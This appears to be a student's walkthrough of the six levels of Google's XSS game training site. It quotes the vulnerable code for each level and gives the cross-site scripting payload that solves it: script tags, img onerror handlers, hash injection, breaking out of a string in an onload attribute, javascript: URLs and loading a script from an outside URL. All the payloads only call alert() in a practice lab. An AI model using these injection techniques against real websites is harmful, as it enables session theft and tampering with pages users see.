1，
The question said:
a common cause of cross-site scripting where user input is directly included in the page without proper escaping

Looking through the code, there’s a line:
else:
query = self.request.get('query', '[empty]')

# Our search engine broke, we found no results :-(
message = "Sorry, no results were found for <b>" + query + "</b>."
message += " <a href='?'>Try again</a>."

# Display the results page
self.render_string(page_header + message + page_footer)
The backend did not perform user input verification, directly obtained the query parameters from the request and concatenated into the <b> tag

So, just enter
<script> alert("") </script>


2,
Similar to the question 1


When saving message, no verification
But the<script>tag cannot be executed in innerHTML
So according to the hint:

By Dom Event, so use this<img>tag to trigger the alert() with onerror by user’s enter:
<img src='' onerror="alert('')" />


3,


URL: https://xss-game.appspot.com/level3/frame#1
window.location.hash = num;
chooseTab(unescape(self.location.hash.substr(1)));
html += url of img + num + .jpg, chooseTab(1) which is frame#1
And num is in <img> tag:
JQuery sets html to the id: tabContent
And thus choosetab will execute onerror because cloud1 is not found
So, similar to the question 2, following with onerror, add to url:
To this <img src='/static/level3/cloud ' onerror="alert()" ' .jpg' />, onerror will be excuted
https://xss-game.appspot.com/level3/frame#1'onerror="alert()"/>



4,
Every bit of user-supplied data must be correctly escaped for the context of the page in which it will appear.

So look at timer:
<input id="timer" name="timer" value="3">

timer= self.request.get('timer', 0)
self.render_template('timer.html', { 'timer' : timer })

<img src="/static/loading.gif" onload="startTimer('{{ timer }}');" />

The timer parameter obtained by the backend without verification is passed to startTimer(). Onload is called when the img load is complete. The alert() sentence is after an closed string 3‘） and thus executed when img onload. Then inject startTimer into onload to execute
Instead <div> {{timer}} </div> it’s a string so not can be used
So enter: 3'); alert('1


5,
First page is by:
Then is 
According to 
And see the url: https://xss-game.appspot.com/level5/frame/signup?next=confirm
Obtain the next parameter from the backend and click on the<a>tag, which is the value of the href. According to the py code, its not filtered, so change the url to the following:
https://xss-game.appspot.com/level5/frame/signup?next=javascript:alert(1)
Click go (enter)in the url line
Then click Next


6，
According to:

Using external JS to execute alert()
The loading method is through a URL

Location.hash, similar to question 3
According to
var scriptEl = document.createElement('script');
scriptEl.src = url;

It only match small letter https
With the hint:
So change /static/gadget.js in the url:
https://xss-game.appspot.com/level6/frame#HTTPS://www.google.com/jsapi?callback=alert
Also, according to the url protocol, access to the target address will use the protocol of the current page:
https://xss-game.appspot.com/level6/frame#//www.google.com/jsapi?callback=alert


Or use the data protocol
data:text,alert()

